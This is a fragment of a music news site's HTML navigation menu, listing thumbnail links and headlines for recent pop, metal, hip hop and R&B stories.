                        
                        <a href="https://musicweeknews.com/ron-brunk-shows-hes-not-dead-yet-with-latest-release/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ron Brunk Shows He&#8217;s &#8216;Not Dead Yet&#8217; With Latest Release" title="Ron Brunk Shows He&#8217;s &#8216;Not Dead Yet&#8217; With Latest Release" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/ron-with-megaphone-cats-ss4-1.jpg?fit=1200%2C675&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ron-brunk-shows-hes-not-dead-yet-with-latest-release/">Ron Brunk Shows He&#8217;s &#8216;Not Dead Yet&#8217; With Latest Release</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mania-sees-belle-vex-positions-himself-as-an-artist-with-a-bold-signature-style/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Mania&#8217; Sees Belle VEX Positions Himself As An Artist With A Bold Signature Style" title="&#8216;Mania&#8217; Sees Belle VEX Positions Himself As An Artist With A Bold Signature Style" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Belle-VEX.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mania-sees-belle-vex-positions-himself-as-an-artist-with-a-bold-signature-style/">&#8216;Mania&#8217; Sees Belle VEX Positions Himself As An Artist With A Bold Signature Style</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" title="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/bestsnowstormvideos-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/">The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/veronica-fusaro-chosen-to-represent-switzerland-at-eurovision-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Veronica Fusaro Chosen to Represent Switzerland at Eurovision 2026" title="Veronica Fusaro Chosen to Represent Switzerland at Eurovision 2026" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Screenshot-2026-01-20-at-13.43.52.png?fit=1200%2C797&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/veronica-fusaro-chosen-to-represent-switzerland-at-eurovision-2026/">Veronica Fusaro Chosen to Represent Switzerland at Eurovision 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/charlene-broys-new-single-never-gonna-stop-edm-remix-ignites-the-dancefloor/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor" title="Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Charlene-Broy.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/charlene-broys-new-single-never-gonna-stop-edm-remix-ignites-the-dancefloor/">Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/metal/">METAL</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="99" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bodysnatcher-new-album-annouced/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bodysnatcher &#8211; New Album Annouced" title="Bodysnatcher &#8211; New Album Annouced" decoding="async" data-src="https://metalstorm.net/images/bands/25277.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bodysnatcher-new-album-annouced/">Bodysnatcher &#8211; New Album Annouced</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/2-minnesota-metal-band-members-quit-over-ice-apologist-singer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2 Minnesota Metal Band Members Quit Over ‘ICE Apologist’ Singer" title="2 Minnesota Metal Band Members Quit Over ‘ICE Apologist’ Singer" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-reflections-gregory-bovino.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/2-minnesota-metal-band-members-quit-over-ice-apologist-singer/">2 Minnesota Metal Band Members Quit Over ‘ICE Apologist’ Singer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/video-premiere-gutslit-i-berzerker/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Video Premiere: Gutslit – &#8220;I, Berzerker&#8221;" title="Video Premiere: Gutslit – &#8220;I, Berzerker&#8221;" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/gutslit-pic.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/video-premiere-gutslit-i-berzerker/">Video Premiere: Gutslit – &#8220;I, Berzerker&#8221;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/uada-unveil-cover-of-nirvanas-track-something-in-the-way/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Uada &#8211; Unveil Cover Of Nirvana&#8217;s Track &#8216;Something In The Way&#8217;" title="Uada &#8211; Unveil Cover Of Nirvana&#8217;s Track &#8216;Something In The Way&#8217;" decoding="async" data-src="https://metalstorm.net/images/bands/9613.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/uada-unveil-cover-of-nirvanas-track-something-in-the-way/">Uada &#8211; Unveil Cover Of Nirvana&#8217;s Track &#8216;Something In The Way&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rockers-react-to-border-patrol-killing-of-alex-pretti/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rockers React to Border Patrol Killing of Alex Pretti" title="Rockers React to Border Patrol Killing of Alex Pretti" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-this_is_fking_insane_rockers_react_ice_shooting_minneapolis.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rockers-react-to-border-patrol-killing-of-alex-pretti/">Rockers React to Border Patrol Killing of Alex Pretti</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rocky-kramers-rock-roll-tuesdays-presents-jukebox-hero-on-tuesday-january-27th-2026-7-pm-pt-on-twitch/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rocky Kramer’s Rock &#038; Roll Tuesdays Presents “Jukebox Hero” On Tuesday, January 27th, 2026 7 PM PT on Twitch" title="Rocky Kramer’s Rock &#038; Roll Tuesdays Presents “Jukebox Hero” On Tuesday, January 27th, 2026 7 PM PT on Twitch" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/RRT-2026-01-27-e1769368148884-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rocky-kramers-rock-roll-tuesdays-presents-jukebox-hero-on-tuesday-january-27th-2026-7-pm-pt-on-twitch/">Rocky Kramer’s Rock &#038; Roll Tuesdays Presents “Jukebox Hero” On Tuesday, January 27th, 2026 7 PM PT on Twitch</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/album-stream-thrashing-it-up-with-hellmazes-dead-flesh-rising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Album Stream: Thrashing it Up with Hellmaze&#8217;s Dead Flesh Rising" title="Album Stream: Thrashing it Up with Hellmaze&#8217;s Dead Flesh Rising" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/deciblog-hellmaze-band.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/album-stream-thrashing-it-up-with-hellmazes-dead-flesh-rising/">Album Stream: Thrashing it Up with Hellmaze&#8217;s Dead Flesh Rising</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" title="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/bestsnowstormvideos-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/">The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/weedeater-announce-us-tour-with-conan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Weedeater &#8211; Announce US Tour With Conan" title="Weedeater &#8211; Announce US Tour With Conan" decoding="async" data-src="https://metalstorm.net/images/bands/4497.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/weedeater-announce-us-tour-with-conan/">Weedeater &#8211; Announce US Tour With Conan</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="100" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/princetons-new-hip-hop-course-centers-women-in-rap-history/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Princeton’s New Hip Hop Course Centers Women In Rap History" title="Princeton’s New Hip Hop Course Centers Women In Rap History" decoding="async" data-src="https://www.rap-up.com/article/media_1eb8977ffd968bf1ed5dfcf78d7c4c1fcc183c8c0.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/princetons-new-hip-hop-course-centers-women-in-rap-history/">Princeton’s New Hip Hop Course Centers Women In Rap History</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ye-insists-apology-to-black-jewish-communities-is-not-a-pr-move/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ye Insists Apology to Black, Jewish Communities Is Not a PR Move" title="Ye Insists Apology to Black, Jewish Communities Is Not a PR Move" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-kanye-west-pr.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ye-insists-apology-to-black-jewish-communities-is-not-a-pr-move/">Ye Insists Apology to Black, Jewish Communities Is Not a PR Move</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/uproxxs-jarret-myer-guests-on-will-i-ams-culture-fyirs/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Uproxx&#8217;s Jarret Myer Guests On will.i.am&#8217;s &#8216;Culture FYI&#8217;RS&#8217;" title="Uproxx&#8217;s Jarret Myer Guests On will.i.am&#8217;s &#8216;Culture FYI&#8217;RS&#8217;" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/jarret-myer-will.i.am-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/uproxxs-jarret-myer-guests-on-will-i-ams-culture-fyirs/">Uproxx&#8217;s Jarret Myer Guests On will.i.am&#8217;s &#8216;Culture FYI&#8217;RS&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/travis-scott-spotted-in-christopher-nolans-the-odyssey-teaser/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Travis Scott Spotted In Christopher Nolan’s ‘The Odyssey’ Teaser" title="Travis Scott Spotted In Christopher Nolan’s ‘The Odyssey’ Teaser" decoding="async" data-src="https://www.rap-up.com/article/media_1e4865e6317efc5e4e0e984753f049b6bfb4952ac.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/travis-scott-spotted-in-christopher-nolans-the-odyssey-teaser/">Travis Scott Spotted In Christopher Nolan’s ‘The Odyssey’ Teaser</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/50-cent-teases-scripted-drama-about-hip-hop-lawyer-drew-findling/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="50 Cent Teases Scripted Drama About Hip-Hop Lawyer Drew Findling" title="50 Cent Teases Scripted Drama About Hip-Hop Lawyer Drew Findling" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-50-cent-drew-findling-2.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/50-cent-teases-scripted-drama-about-hip-hop-lawyer-drew-findling/">50 Cent Teases Scripted Drama About Hip-Hop Lawyer Drew Findling</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fred-again-and-young-thug-share-scared/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fred Again.. And Young Thug Share &#8216;Scared&#8217;" title="Fred Again.. And Young Thug Share &#8216;Scared&#8217;" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2025/10/fred-again-copy.jpg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fred-again-and-young-thug-share-scared/">Fred Again.. And Young Thug Share &#8216;Scared&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" title="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/bestsnowstormvideos-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/">The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/21-savage-and-fivio-foreign-trade-words-over-fk-the-streets/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="21 Savage And Fivio Foreign Trade Words Over “F**k The Streets”" title="21 Savage And Fivio Foreign Trade Words Over “F**k The Streets”" decoding="async" data-src="https://www.rap-up.com/article/media_104155fcf942fc070df8f3747e216b57d1194ca4b.jpg?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/21-savage-and-fivio-foreign-trade-words-over-fk-the-streets/">21 Savage And Fivio Foreign Trade Words Over “F**k The Streets”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/21-savage-and-fivio-foreign-are-beefing-over-if-21-is-street/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="21 Savage and Fivio Foreign Are Beefing Over If 21 Is Street" title="21 Savage and Fivio Foreign Are Beefing Over If 21 Is Street" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-21-savage-fivio-foreign.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/21-savage-and-fivio-foreign-are-beefing-over-if-21-is-street/">21 Savage and Fivio Foreign Are Beefing Over If 21 Is Street</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rb/">R&amp;B</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="101" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/teyana-taylor-earns-first-oscar-nomination-for-one-battle-after-another/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Teyana Taylor Earns First Oscar Nomination for ‘One Battle After Another’" title="Teyana Taylor Earns First Oscar Nomination for ‘One Battle After Another’" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-teyana-taylor-golden-globes.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/teyana-taylor-earns-first-oscar-nomination-for-one-battle-after-another/">Teyana Taylor Earns First Oscar Nomination for ‘One Battle After Another’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/nia-renee-doesnt-just-sing-songs-she-tells-the-truth-in-key/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Nia Renée Doesn’t Just Sing Songs – She Tells The Truth In Key" title="Nia Renée Doesn’t Just Sing Songs – She Tells The Truth In Key" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/JM_2890-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/nia-renee-doesnt-just-sing-songs-she-tells-the-truth-in-key/">Nia Renée Doesn’t Just Sing Songs – She Tells The Truth In Key</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ebube-chooses-denial-over-truth-on-mr-postman-listen/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ebubé Chooses Denial Over Truth on &#8216;Mr. Postman&#8217;: Listen" title="Ebubé Chooses Denial Over Truth on &#8216;Mr. Postman&#8217;: Listen" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/ebube-featured.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ebube-chooses-denial-over-truth-on-mr-postman-listen/">Ebubé Chooses Denial Over Truth on &#8216;Mr. Postman&#8217;: Listen</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ari-lennox-releases-third-album-vacancy-listen/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ari Lennox Releases Third Album &#8216;Vacancy&#8217;: Listen" title="Ari Lennox Releases Third Album &#8216;Vacancy&#8217;: Listen" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2025/10/ari-lennox-vacancy-album-cover-scaled.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ari-lennox-releases-third-album-vacancy-listen/">Ari Lennox Releases Third Album &#8216;Vacancy&#8217;: Listen</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/camper-releases-campilation-album-with-stevie-wonder-brandy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Camper Releases &#8216;Campilation&#8217; Album With Stevie Wonder, Brandy" title="Camper Releases &#8216;Campilation&#8217; Album With Stevie Wonder, Brandy" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/camper-campilation-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/camper-releases-campilation-album-with-stevie-wonder-brandy/">Camper Releases &#8216;Campilation&#8217; Album With Stevie Wonder, Brandy</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/joyce-wrice-demands-pleasure-on-new-song-break-me-in/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Joyce Wrice Demands Pleasure on New Song &#8216;Break Me In&#8217;" title="Joyce Wrice Demands Pleasure on New Song &#8216;Break Me In&#8217;" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/joyce-wrice-featured.jpg" /></div></a>
                    </div>
